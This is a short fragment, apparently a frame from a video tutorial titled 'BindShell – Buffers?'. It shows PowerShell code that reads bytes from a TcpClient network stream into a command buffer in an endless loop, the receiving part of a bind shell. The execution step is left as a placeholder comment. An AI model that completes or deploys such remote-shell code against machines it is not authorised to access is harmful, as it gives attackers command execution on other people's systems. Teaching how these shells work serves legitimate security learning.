 BindShell – Buffers? WTF?!?!
[Byte[]]$ReadBuffer = 0..1024 | ForEach-Object { Write-Output 0 }
$CommandBuffer = $Null
$Stream = $TcpClient.GetStream()
While ( $True )
{
$BytesRead = $Stream.Read( $ReadBuffer, 0, $ReadBuffer.Length )
$CommandBuffer += [Text.Encoding]::ASCII.GetString( $ReadBuffer, 0, $BytesRead )
# Stuffies
}